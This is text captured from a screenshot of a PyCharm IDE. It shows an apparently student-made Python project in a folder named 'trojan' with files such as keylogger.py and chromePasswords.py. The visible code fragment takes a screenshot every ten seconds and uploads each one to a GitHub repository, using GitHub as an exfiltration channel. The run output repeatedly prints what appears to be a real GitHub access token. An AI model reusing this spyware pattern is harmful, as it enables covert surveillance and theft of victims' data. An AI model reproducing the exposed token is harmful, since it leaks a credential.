 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
screenshot.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
1 2
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
while True
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Run: github_test2 screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-27_20-41-43.png
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
Screenshot captured: screenshot_2023-05-27_20-41-54.png
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
Screenshot captured: screenshot_2023-05-27_20-42-05.png
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
Git Run Python Packages TODO Python Console Problems Terminal Services
Installing packages failed: Installing packages: error occurred. Details... (18 minutes ago) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 20:42
27/05/2023